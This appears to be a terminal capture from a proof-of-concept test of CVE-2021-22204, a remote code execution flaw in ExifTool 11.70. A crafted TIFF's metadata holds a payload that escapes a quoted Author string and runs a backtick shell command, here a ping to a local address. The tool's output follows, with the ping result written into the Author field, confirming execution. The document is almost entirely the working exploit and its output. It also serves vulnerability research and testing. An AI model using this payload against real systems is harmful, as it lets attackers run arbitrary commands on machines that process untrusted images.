 ┌─[h0n3yb0y@tatooine]─[192.168.0.52]─[~/Desktop/CVE/CVE-2021-22204-exiftool-rce]
└──╼ $ exiftool-11.70/exiftool ExifTool-test-rce-ping.tif
(metadata
Payload
    (Author "\
" . return `ping -c1 192.168.0.76`; #"))
ExifTool Version Number : 11.70
File Name : ExifTool-test-rce-ping.tif
Directory : .
File Size : 4.8 kB
File Modification Date/Time : 2022:12:27 14:15:24+01:00
File Access Date/Time : 2022:12:27 14:15:24+01:00
File Inode Change Date/Time : 2022:12:27 14:15:24+01:00
File Permissions : rwxr--r--
File Type : TIFF
File Type Extension : tif
MIME Type : image/tiff
Exif Byte Order : Big-endian (Motorola, MM)
Subfile Type : Full-resolution Image
Image Width : 160
Image Height : 120
Bits Per Sample : 8 8 8
Compression : LZW
Photometric Interpretation : RGB
Image Description : The picture caption
Make : Canon
Camera Model Name : Canon EOS DIGITAL REBEL
Strip Offsets : 3816
Samples Per Pixel : 3
Rows Per Strip : 120
Strip Byte Counts : 1048
X Resolution : 180
Y Resolution : 180
Planar Configuration : Chunky
Resolution Unit : inches
Code Execution
Software : GraphicConverter
Modify Date : 2004:02:20 08:07:49
Predictor : None
Author : PING 192.168.0.76 (192.168.0.76): 56 data bytes.64 bytes from 192.168.0.76: icmp_seq=0 ttl=64
 time=0.417 ms..--- 192.168.0.76 ping statistics ---.1 packets transmitted, 1 packets received, 0.0% packet loss.round-trip min
/avg/max/stddev = 0.417/0.417/0.417/0.000 ms.
Profile CMM Type : Linotronic
Profile Version : 2.1.0
Profile Class : Display Device Profile
Color Space Data : RGB
Profile Connection Space : XYZ
Profile Date Time : 1998:02:09 06:49:00
Profile File Signature : acsp
Primary Platform : Microsoft Corporation